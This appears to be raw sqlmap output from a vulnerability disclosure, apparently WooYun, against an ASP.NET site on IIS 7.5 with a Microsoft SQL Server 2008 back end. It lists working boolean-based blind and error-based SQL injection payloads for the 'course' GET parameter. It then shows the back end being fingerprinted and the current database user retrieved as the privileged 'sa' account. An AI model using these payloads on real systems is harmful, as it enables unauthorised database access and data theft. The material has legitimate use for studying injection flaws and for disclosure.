 Parameter: course (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: course=yangqs' AND 6824=6824 AND 'dkeY'='dkeY&wno=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: course=yangqs' AND 5365=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHA
R(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5365=5365) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'aHHX'='aHHX&
wno=1
---
[18:18:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:18:21] [INFO] fetching current user
[18:18:23] [INFO] retrieved: sa
www.wooyun.org